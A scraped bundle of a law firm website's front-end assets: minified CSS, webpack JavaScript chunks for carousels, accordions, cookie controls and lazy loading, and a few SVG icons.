.btn--boxed,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--yellow .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.related-posts.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.related-posts.block-theme-override--yellow .related-posts__item .related-post__title a,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__title a{color:#000}.theme-colour--yellow .related-posts{background-color:#fef6e1}.theme-colour--yellow .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.theme-colour--yellow .related-posts .related-posts__item .related-post__title a{color:#000}.single-people .people-banner{position:relative}.single-people .people-banner.bottom-overlay{background-position:100% 20%}.single-people .people-banner.bottom-overlay:after{display:none}.single-people .people-banner img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}@media only screen and (max-width:1439px){.single-people .people-banner img{-o-object-position:center 0!important;object-position:center 0!important}}@media only screen and (max-width:599px){.single-people .people-banner img{-o-object-position:right 20% top 0!important;object-position:right 20% top 0!important}}.single-people .people-banner .banner-title h1,.single-people .people-banner .banner-title h2{color:#fff}.single-people .people-banner .banner-title h1{font-size:2.375rem}@media only screen and (max-width:599px){.single-people .people-banner .banner-title h1{font-size:2.125rem;line-height:2.5rem}}.single-people .people-banner .banner-title h2{font-size:1.25rem!important;font-weight:400!important}@media only screen and (min-width:1920px){.single-people .people-banner .container{height:100%;margin:0;max-width:none;padding:0;position:static;width:auto}.single-people .people-banner img{left:calc(50vw - 540px);width:calc(50vw + 540px)}.single-people .people-banner .banner-sidebar{height:100%;margin:0;max-width:calc(50vw - 540px);padding:0;width:100%}.single-people .people-banner .banner-title{background-color:#1b9dd4!important;display:flex;flex-direction:column;height:100%;justify-content:flex-end;padding-left:calc(15px + 5vw);padding-right:50px}.single-people .people-banner .banner-title h1{margin-bottom:11px}}@media only screen and (max-width:1919px){.single-people .people-banner .banner-sidebar{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));position:relative;text-align:left;width:100%;z-index:1}.single-people .people-banner .banner-title{padding:20px 0}}@media only screen and (max-width:599px){.single-people .people-banner .banner-sidebar .banner-title{padding-bottom:40px}}.single-people .accreditation-cta{margin-bottom:46px;padding-bottom:0;padding-top:0}.single-people .content-sidebar-layout{gap:14px}.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:0}.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col>h6:first-child{font-weight:600;margin-bottom:20px}@media only screen and (max-width:1023px){.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col{border-top:1px solid #e2e2e2;order:2;padding-top:30px;width:100%}.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col>*{max-width:328px}}.single-people .simple-accordion{margin:28px 0 40px}.single-people .simple-accordion .simple-accordion__trigger{background-color:#fff;border:1px solid #e7e7e7;color:#000;font-size:1.125rem;font-weight:600;padding:11px 50px 11px 20px;transition:background-color,color;transition-duration:.3s;transition-timing-function:"linear"}.single-people .simple-accordion .simple-accordion__trigger .icon-plus-minus{right:20px;top:25px}.single-people .simple-accordion .simple-accordion__trigger .icon-plus-minus:after,.single-people .simple-accordion .simple-accordion__trigger .icon-plus-minus:before{background-color:#000}@media screen and (any-hover:hover){.single-people .simple-accordion .simple-accordion__trigger:hover{background-color:#f6fbfd}}.single-people .simple-accordion .simple-accordion__content{font-weight:400;padding:10px 20px}.single-people .simple-accordion .simple-accordion__content li{padding-left:0}.single-people .simple-accordion .simple-accordion__content li:before{display:none}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__trigger{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__trigger .icon-plus-minus:after,.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__trigger .icon-plus-minus:before{background-color:#fff}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__content{background-color:#f6fbfd}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__content.wysiwyg h5{color:#000}.single-people .people-logo-gallery{align-items:center;display:flex;gap:30px;justify-content:flex-start;padding:35px 0}.single-people .people-logo-gallery img{flex:0 1 160px;height:auto;max-width:160px;min-width:0;width:100%}@media only screen and (max-width:767px){.single-people .people-logo-gallery{flex-wrap:wrap;gap:15px}}@media only screen and (max-width:599px){.single-people .people-logo-gallery{flex:1 1 20%;justify-content:center}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1442.js?id=6389be07
body_size: 572
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1442],{1442:function(e,t,s){s.r(t);var l=s(9977),r=s(2074);s(3961),s(4556);const o={_selectors:{container:".js-testimonial-carousel",carousel:".js-testimonial-carousel-slider",navNext:".js-testimonial-carousel-nav-next",navPrev:".js-testimonial-carousel-nav-prev"},init(){const e=document.querySelector(this._selectors.carousel),t=document.querySelector(this._selectors.container);new l.Z(e,{modules:[r.W_],loop:!0,slidesPerView:"auto",spaceBetween:0,navigation:{nextEl:t.querySelector(this._selectors.navNext),prevEl:t.querySelector(this._selectors.navPrev)}})}};t.default=o}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce
body_size: 124
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="11" viewBox="0 0 20 11">
    <path id="Union_1" d="M5578.5-11321.764h-13v-2.093h13v-4.182l7,5.092-7,5.092Z" transform="translate(-5565.5 11328.038)" fill="#ffffff"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1857.js?id=447876ca
body_size: 238
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1857],{1857:function(e,o,i){i.r(o);const l={_selectors:{link:".js-cookie-trigger"},init(){document.querySelector(this._selectors.link).addEventListener("click",(()=>{void 0!==window.CookieControl&&window.CookieControl.open()}))}};o.default=l}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/9423.js?id=fb71ce1d
body_size: 1156
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[9423],{9423:function(t,e,i){i.r(e);e.default=class{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(null!==t.getAttribute("data-init"))return;const i=this;this._selectors={container:".js-simple-accordion",accordionItem:".js-simple-accordion-item",triggerBtn:".js-simple-accordion-trigger"},t.querySelectorAll(this._selectors.triggerBtn).forEach((t=>{t.addEventListener("click",i.toggleItem.bind(i))})),t.setAttribute("data-init",1),e&&t.setAttribute("data-id",this._generateContentHash(t.textContent))}toggleItem(t){const e=t.currentTarget.closest(this._selectors.accordionItem);e.classList.contains("expanded")?this.collapseItem(e):this.expandItem(e)}expandItem(t){t.classList.add("expanded")}collapseItem(t){t.classList.remove("expanded")}_generateContentHash(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=3735928559^e,a=1103547991^e;for(let e,s=0;s<t.length;s++)e=t.charCodeAt(s),i=Math.imul(i^e,2654435761),a=Math.imul(a^e,1597334677);return i=Math.imul(i^i>>>16,2246822507)^Math.imul(a^a>>>13,3266489909),a=Math.imul(a^a>>>16,2246822507)^Math.imul(i^i>>>13,3266489909),4294967296*(2097151&a)+(i>>>0)}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6
body_size: 266
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17">
    <path id="Shape" d="M12,17V11.259a14.907,14.907,0,0,1,1.111-5.825A17.559,17.559,0,0,1,17,0l3.278,2.676a11.808,11.808,0,0,0-3.389,5.351H21V17ZM0,17V11.259A14.907,14.907,0,0,1,1.112,5.434,17.559,17.559,0,0,1,5,0L8.278,2.676A11.808,11.808,0,0,0,4.889,8.026H9V17Z" fill="#1b9dd4"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0
body_size: 3067
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5522],{7338:function(e,t,n){var i={outputVendorScriptTag(e){if(this._hasScriptBeenAdded(e))return void document.dispatchEvent(new Event(e+":loaded"));const t=window.JS_GLOBALS.vendorFiles[e];let n=document.createElement("script");n.setAttribute("id","js_"+e),n.setAttribute("src",t),n.onload=()=>{document.dispatchEvent(new Event(e+":loaded"))},document.body.appendChild(n)},outputVendorScriptTags(e){let t=[];e.forEach((e=>{this._hasScriptBeenAdded(e)&&t.push(e)})),t.length!==e.length?e.forEach((n=>{if(this._hasScriptBeenAdded(n))return;const i=window.JS_GLOBALS.vendorFiles[n];let o=document.createElement("script");o.setAttribute("id","js_"+n),o.setAttribute("src",i),o.onload=()=>{t.push(n),t.length===e.length&&document.dispatchEvent(new Event("multiple-vendors:loaded"))},document.body.appendChild(o)})):document.dispatchEvent(new Event("multiple-vendors:loaded"))},outputGoogleMapsScriptTag(){if(this._hasScriptBeenAdded("google-maps"))return void document.dispatchEvent(new Event("google-maps:loaded"));let e="https://maps.googleapis.com/maps/api/js?key=__KEY__&callback=initMap";e=e.replace("__KEY__",window.JS_GLOBALS.mapsApiKey);let t=document.createElement("script");t.setAttribute("id","js_google-maps"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("src",e),t.onload=()=>{document.dispatchEvent(new Event("google-maps:loaded"))},document.body.appendChild(t)},_hasScriptBeenAdded(e){return document.getElementById("js_"+e)}},o=()=>{const e=e=>setTimeout((()=>e.closest("[data-lazy]").dataset.lazy=1),300),t=new IntersectionObserver((t=>t.map((t=>{return(t.isIntersecting||t.intersectionRatio>0)&&((n=t.target).src=n.dataset.lazyFull,n.complete&&0!==n.naturalHeight?e(n):n.addEventListener("load",(t=>{let{target:n}=t;return e(n)})));var n}))));[...document.querySelectorAll("[data-lazy-full]")].map((e=>t.observe(e)))};var r={init(){this.populateField(),this.getHistory()},getHistory(){const e="page_history",t=window.location.href;let n=(()=>{try{return JSON.parse(sessionStorage.getItem(e))||[]}catch(e){return[]}})();var i;n.length&&n[n.length-1]===t||n.push(t),n.length>3&&(n=n.slice(-3)),i=n,sessionStorage.setItem(e,JSON.stringify(i))},populateField(){try{const e=(JSON.parse(sessionStorage.getItem("page_history"))||[]).join(" > "),t=document.querySelector(".history-field input");t&&(t.value=e)}catch(e){}}},l=n(1296),d=n.n(l),s=n(956);var a={_selectors:{header:".js-header-navigation",mainNav:".main-nav",openSidebarMenuBtn:".mobile-menu-btn",closeSidebarMenuBtn:".menu-close-btn"},_isOpen:!1,init(){const e=this;window.addEventListener("resize",d()((()=>{e.handleSidebarVisibility()}),200)),document.querySelector(this._selectors.openSidebarMenuBtn).addEventListener("click",this.showSidebar.bind(this)),document.querySelector(this._selectors.closeSidebarMenuBtn).addEventListener("click",this.hideSidebar.bind(this))},showSidebar(){document.querySelector(this._selectors.mainNav).classList.add("show-menu"),document.querySelector(this._selectors.header).classList.add("sidebar-open"),this._isOpen=!0},hideSidebar(){document.querySelector(this._selectors.mainNav).classList.remove("show-menu"),document.querySelector(this._selectors.header).classList.remove("sidebar-open"),this._isOpen=!1},handleSidebarVisibility(){!(0,s.Z)("nav-mobile")&&this._isOpen&&this.hideSidebar()}};var c=class{constructor(e){const t=this;if(this._el=e,this._targetReferenceId=e.getAttribute("data-hscroll-id"),null===this._targetReferenceId)throw new Error("Missing hscroll reference.");if(this._targetReferenceEl=document.querySelector('.js-hscroll-reference[data-hscroll-id="'+this._targetReferenceId+'"]'),null===this._targetReferenceEl)throw new Error("Missing hscroll reference element.");this._handleLeftPaddingUpdateEvent=d()((()=>{t.updatesElementLeftPadding()}),200),window.addEventListener("resize",this._handleLeftPaddingUpdateEvent),this.updatesElementLeftPadding()}calculateTargetReferenceLeftPositioning(){const e=this._targetReferenceEl.getBoundingClientRect(),t=window.getComputedStyle(this._targetReferenceEl),n=parseFloat(t.paddingLeft)||0;return e.left+n}updatesElementLeftPadding(){if(0!==this.calculateTargetReferenceLeftPositioning())this._el.style.paddingLeft=`${this.calculateTargetReferenceLeftPositioning()}px`;else{const e=this;setTimeout((()=>{e.updatesElementLeftPadding()}),250)}}};window.initMap=()=>{},document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-testimonial-carousel-block")&&Promise.all([n.e(8898),n.e(99)]).then(n.bind(n,99)),document.querySelector(".js-link-collection")&&Promise.all([n.e(8898),n.e(110)]).then(n.bind(n,110)),document.querySelector(".js-feature-tiles-v2")&&Promise.all([n.e(8898),n.e(7201)]).then(n.bind(n,7201)),document.querySelector(".js-feature-tiles")&&Promise.all([n.e(8898),n.e(1994)]).then(n.bind(n,1994)),document.querySelector(".js-faq-accordion-block")&&Promise.all([n.e(8898),n.e(669)]).then(n.bind(n,669)),document.querySelector(".js-expertise-accordion-block")&&Promise.all([n.e(8898),n.e(7714)]).then(n.bind(n,7714)),document.querySelector(".js-accordion-block")&&Promise.all([n.e(8898),n.e(7242)]).then(n.bind(n,7242)),document.querySelector(".js-inline-cta-block")&&Promise.all([n.e(8898),n.e(6833)]).then(n.bind(n,6833)),document.querySelector(".js-text-image-block")&&Promise.all([n.e(8898),n.e(9325)]).then(n.bind(n,9325)),document.querySelector(".js-in-page-search-block")&&Promise.all([n.e(8898),n.e(8585)]).then(n.bind(n,8585)),document.querySelector(".js-post-collection-block")&&Promise.all([n.e(8898),n.e(9748)]).then(n.bind(n,9748)),document.querySelector(".js-video-player-block")&&Promise.all([n.e(8898),n.e(2612)]).then(n.bind(n,2612)).then((e=>{e.default.init()})),document.querySelector(".js-tile-grid-w-photo-block")&&Promise.all([n.e(8898),n.e(6828)]).then(n.bind(n,6828)),document.querySelector(".js-tile-grid-block")&&Promise.all([n.e(8898),n.e(870)]).then(n.bind(n,870)).then((e=>{e.default.init()})),document.querySelector(".js-gallery-block")&&Promise.all([n.e(8898),n.e(1051)]).then(n.bind(n,1051)).then((e=>{e.default.init()})),document.querySelector(".js-teams-list-block")&&Promise.all([n.e(8898),n.e(850)]).then(n.bind(n,850)),document.querySelector(".js-social-proof-logos-block")&&Promise.all([n.e(8898),n.e(5862)]).then(n.bind(n,5862)).then((e=>{e.default.init()})),document.querySelector(".js-hero-header-one")&&n.e(6189).then(n.bind(n,6189)).then((e=>{e.default.init()})),document.querySelector(".js-accreditation-cta-block")&&Promise.all([n.e(8898),n.e(3711)]).then(n.bind(n,3711)),document.getElementById("feed")&&(document.addEventListener("multiple-vendors:loaded",(()=>{Promise.all([n.e(1155),n.e(7382),n.e(8898),n.e(6703)]).then(n.bind(n,6703))})),i.outputVendorScriptTags(["vendor-vue","vendor-vuex"])),document.querySelector(".js-feed-banner")&&n.e(5283).then(n.bind(n,5283)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-pbm-single-video")&&Promise.all([n.e(8898),n.e(4984)]).then(n.bind(n,4984)),document.querySelector(".js-cta-popup")&&n.e(8437).then(n.t.bind(n,8437,23)),document.querySelector(".js-sitewide-popup")&&Promise.all([n.e(8898),n.e(1726)]).then(n.bind(n,1726)).then((e=>{e.default.init()})),document.querySelector(".js-pbm-featured-videos")&&Promise.all([n.e(8898),n.e(3510)]).then(n.bind(n,3510)),document.querySelector(".js-pbm-quote-text-cols")&&Promise.all([n.e(8898),n.e(7195)]).then(n.bind(n,7195)),document.querySelector(".js-pbm-single-podcast")&&Promise.all([n.e(8898),n.e(1165)]).then(n.bind(n,1165)),document.querySelector(".js-pbm-links-grid")&&Promise.all([n.e(8898),n.e(9933)]).then(n.bind(n,9933)),document.querySelector(".js-pbm-teams-lists")&&Promise.all([n.e(8898),n.e(3810)]).then(n.bind(n,3810)),document.querySelector(".js-pbm-featured-static-posts")&&Promise.all([n.e(8898),n.e(3889)]).then(n.bind(n,3889)),document.querySelector(".js-pbm-featured-articles")&&Promise.all([n.e(8898),n.e(6507)]).then(n.bind(n,6507)),document.querySelector(".js-pbm-image-text-2-cols")&&Promise.all([n.e(8898),n.e(5594)]).then(n.bind(n,5594)),document.querySelector(".js-pbm-photo-gallery")&&Promise.all([n.e(8898),n.e(5658)]).then(n.bind(n,5658)),document.querySelector(".js-pbm-header-section")&&n.e(3023).then(n.t.bind(n,3023,23)),document.querySelector(".js-simple-accordion")&&n.e(9423).then(n.bind(n,9423)).then((e=>{const t=e.default;document.querySelectorAll(".js-simple-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-animated-accordion")&&n.e(4996).then(n.bind(n,4996)).then((e=>{const t=e.default;document.querySelectorAll(".js-animated-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-related-posts")&&Promise.all([n.e(8898),n.e(3312)]).then(n.bind(n,3312)),document.querySelector(".js-related-posts-navigation")&&n.e(1773).then(n.bind(n,1773)).then((e=>{e.default.init()})),document.querySelector(".js-hero-standard")&&n.e(7820).then(n.bind(n,7820)).then((e=>{e.default.init()})),document.querySelector(".js-in-page-search")&&Promise.all([n.e(8898),n.e(2754)]).then(n.bind(n,2754)),document.querySelector(".js-info-hub")&&Promise.all([n.e(8898),n.e(355)]).then(n.bind(n,355)),document.querySelector(".js-accreditations-logos")&&Promise.all([n.e(8898),n.e(1491)]).then(n.bind(n,1491)).then((e=>{e.default.init()})),document.querySelector(".js-timeline-block")&&Promise.all([n.e(8898),n.e(432)]).then(n.bind(n,432)).then((e=>{e.default.init()})),document.querySelector(".js-cookie-trigger")&&n.e(1857).then(n.bind(n,1857)).then((e=>{e.default.init()})),document.querySelector(".js-video-player-section")&&(Promise.all([n.e(8898),n.e(5645)]).then(n.bind(n,5645)),document.querySelector(".js-video-player-section").classList.contains("js-video-player-autoplay")?Promise.all([n.e(8898),n.e(8297)]).then(n.bind(n,8297)).then((e=>{e.default.init()})):document.querySelector(".js-video-player-section").classList.contains("js-video-player")&&n.e(6302).then(n.bind(n,6302)).then((e=>{e.default.init()}))),document.querySelector(".js-testimonial-carousel")&&Promise.all([n.e(8898),n.e(1442)]).then(n.bind(n,1442)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(()=>{o(),r.init(),a.init(),document.querySelectorAll(".js-hscroll-element").forEach((e=>{new c(e)}))}))},956:function(e,t,n){function i(e){const t=function(e){const t=[{name:"mobile",minWidth:null,maxWidth:599},{name:"tablet",minWidth:600,maxWidth:1023},{name:"tablet-max",minWidth:null,maxWidth:1023},{name:"desktop",minWidth:1024,maxWidth:null},{name:"nav-mobile",minWidth:null,maxWidth:991},{name:"small-tablet",minWidth:null,maxWidth:768}];for(const n of t)if(n.name===e)return n;return null}(e);if(!t)return!1;let n=null,i=null,o=null;return t.minWidth&&t.maxWidth?(n=`(min-width: ${t.minWidth}px)`,i=`(max-width: ${t.maxWidth}px)`,o=`${n} and ${i}`):!t.minWidth&&t.maxWidth?(i=`(max-width: ${t.maxWidth}px)`,o=i):t.minWidth&&!t.maxWidth&&(n=`(min-width: ${t.minWidth}px)`,o=n),window.matchMedia(o).matches}n.d(t,{Z:function(){return i}})},1527:function(){},6597:function(){},3697:function(){},2795:function(){},8334:function(){},4687:function(){},5452:function(){},9780:function(){},7734:function(){},6709:function(){},4136:function(){},8033:function(){},9664:function(){},5607:function(){}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9912,6938,3837,6075,9259,6914,703,9864,5445,472,8864,7305,8728,420,8898],(function(){return t(7338),t(4136),t(8033),t(9664),t(5607),t(1527),t(6597),t(3697),t(2795),t(8334),t(4687),t(5452),t(9780),t(7734),t(6709)}));e.O()}]);